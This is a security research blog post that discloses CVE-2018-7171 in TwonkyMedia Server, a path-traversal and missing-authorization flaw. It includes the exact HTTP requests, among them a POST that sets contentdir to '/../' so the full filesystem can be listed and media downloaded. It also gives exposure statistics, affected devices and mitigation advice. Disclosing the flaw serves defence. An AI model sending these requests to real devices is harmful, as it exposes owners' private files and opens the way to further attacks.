2018-06-06
[EN] Sharing Is Caring - A CVE-2018-7171 Round-up
Eine Deutsche Version befindet sich hier – German version is located right hereWhen your NAS shares the pictures of your vacation with the Internet
This blog post describes the vulnerability CVE-2018-7171 in TwonkyMedia Server version 7.0.11-8.5, which is e.g. installed on WD MyCloud devices. The vulnerability allows the listing of all files stored on the device, which is running the TwonkyMedia Server. Furthermore, an attacker who takes advantage of the vulnerability can download all media files e.g. pictures, videos and music that are stored on the device and on connected USB drives. The root cause of the vulnerability is the missing authorization and input validation of configuration parameters in the Twonky Media Server.
 "With Twonky from Lynx Technology, you can quickly
discover your media libraries of digital videos, photos and music
in your home, control them from mobile devices, and enjoy them on
connected screens and speakers.Twonky Server is the industry
leading DLNA/UPnP Media Server from Lynx Technology that enables
sharing media content between connected devices. Twonky Server is
used worldwide and is available as a standalone server (end user
installable, e.g. for PCs/Macs) or an embedded server for devices
such as NAS, routers/gateways and STBs.Twonky Server's web UI
provides optimal capability for you to easily and reliably control
and play back your media files in a variety of ways, and to "beam"
those media files to other connected devices." --Extract
TwonkyMedia Server
"With Twonky from Lynx Technology, you can quickly
discover your media libraries of digital videos, photos and music
in your home, control them from mobile devices, and enjoy them on
connected screens and speakers.Twonky Server is the industry
leading DLNA/UPnP Media Server from Lynx Technology that enables
sharing media content between connected devices. Twonky Server is
used worldwide and is available as a standalone server (end user
installable, e.g. for PCs/Macs) or an embedded server for devices
such as NAS, routers/gateways and STBs.Twonky Server's web UI
provides optimal capability for you to easily and reliably control
and play back your media files in a variety of ways, and to "beam"
those media files to other connected devices." --Extract
TwonkyMedia Server
According to the distributors statement, TwonkyMedia Server will index and play media files. The indexed files can be "streamed" to other connected network devices, this means other network devices can download and play these files.
TwonkyMedia Server is pre-installed on many devices. Furthermore, a lot of routers automatically forward the DLNA-media streaming port, in this case port 9000, therefore that port is accessible via the internet. Researches on shodan.io showed, that in January 2018 around 24'000 TwonkyMedia Server-Instances were public accessible where. Only around three percent of these installations were password protected against unauthenticated access.

The following extract shows devices, that were running TwonkyMedia Server:
- Thecus N2310
- Thecus N4560
- WDMyCloud
- MyCloudEX2Ultra
- WDMyCloudEX4
- WDMyCloudEX2100
- QNAP
- Zyxel NAS326
- Zyxel NAS542
- Zyxel NSA310
- Zyxel NSA310S
- Zyxel NSA320
- Zyxel NSA325-v2
- Belkin routers
- Zyxel EMG2926-Q10A
- ...
To better understand how the TwonkyMedia Server works, the traffic was intercepted with Burp Suite. The researcher discovered, that not only directory names, but also file names were returned in the server’s responses, but they were not shown in the UI.
The following HTTP-sequence shows such a request and the response of the TwonkyMedia Server.
HTTP request:
GET /rpc/dir?path= HTTP/1.1 Host: 192.168.188.9:9000 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0 Accept: */* Accept-Language: de,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://192.168.188.9:9000/ X-Requested-With: XMLHttpRequest Connection: close
HTTP response:
HTTP/1.1 200 OK Content-Type: text/html; charset=utf-8 Content-Language: en Content-Length: 83 Date: Thu, 18 Jan 2018 12:16:43 GMT Accept-Ranges: bytes Connection: close Expires: 0 Pragma: no-cache Cache-Control: no-cache EXT: Server: Linux/2.x.x, UPnP/1.0, pvConnect UPnP SDK/1.0, Twonky UPnP SDK/1.1 / 001DNas_Prog 002DPublic 003Fraid_version.txt 004DSmartWare 005DTimeMachineBackup
The example shows, that the TwonkyMedia Server only responded with the shared folder structure, that was defined in the NAS. Furthermore, the download of all media files indexed in these directories is possible (see TrustWave - WD-My-Cloud-EX2-Serves-Your-Files-to-Anyone)
A HTTP request on the following URL returns all configurable parameters for TwonkyMedia Server:

This list contains some parameters that are not configurable by the TwonkyMedia Server UI. What happens if we try to manipulate them anyway?
If you set the parameter contentdir to "/../" you can discover the whole file systems content.
HTTP request:
POST /rpc/set_all HTTP/1.1 Host: 192.168.188.9:9000 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101 Firefox/59.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.188.9:9000/ Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Content-Length: 19 DNT: 1 Connection: close contentdir=/../
The following example shows the response after the contentdir parameter patch:
HTTP request:
GET /rpc/dir?path= HTTP/1.1 Host: 192.168.188.9:9000 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101 Firefox/59.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.188.9:9000/ X-Requested-With: XMLHttpRequest DNT: 1 Connection: close
HTTP response:
HTTP/1.1 200 OK Content-Type: text/html; charset=utf-8 Content-Language: de Content-Length: 243 Date: Wed, 28 Mar 2018 02:28:12 GMT Accept-Ranges: bytes Connection: close Expires: 0 Pragma: no-cache Cache-Control: no-cache EXT: Server: Linux/2.x.x, UPnP/1.0, pvConnect UPnP SDK/1.0, Twonky UPnP SDK/1.1 / 001D/ 002D/bin 003D/boot 004D/CacheVolume 005D/DataVolume 006D/dev 007D/etc 008D/home 009D/lib 010D/media 011D/mnt 012D/nfs 013D/opt 014D/proc 015D/root 016D/run 017D/sbin 018D/shares 019D/srv 020D/sys 021D/system 022D/tmp 023D/usr 024D/var
After patching the contentdir parameter, you can go to TwonkyMedia Server configuration, here you can choose every folder available on the filesystem for indexing the media files. Once the media files are indexed (can be triggered manually, or just wait a couple of minutes) you can download the content.
For patching the contentdir parameter and filesystem discovery this Proof-of-Concept can be used. The repository also contains a batch download script

If an attacker takes advantage of this vulnerability he/she can not only dig deep into the privacy of his target but may also use this vulnerability to mount further attacks on the target system. For example, this information can be used to attack and maybe take over the device via other services, e.g. webservers.
If your device is running TwonkyMedia Server version 7.0.11-8.5, you should consider your media content as no longer private. You can easily check if your device is running the service by browsing the following URL in your favorite web browser http://deviceIP:9000/. Since TwonkyMedia Server sometimes use other ports than 9000 here is a list of other discovered ports: 9000, 9001, 9002, 9003, 9004 and 9005. Sometimes the TwonkyMedia Server installation uses HTTPS, so you have to set the protocol to https, e.g. https://deviceIP:9002. You may want to check if your TwonkyMedia Server is exposed in the Internet, you can easily find your public ip by browsing http://ipinfo.io/ip. Replace deviceIP from the previous example with your public IP.
modzero recommends protecting TwonkyMedia Server installation with a password, or to switch of DLNA-media streaming if you don't need this feature. For detailed information on how to switch of DLNA-media streaming please contact the device manufacturer.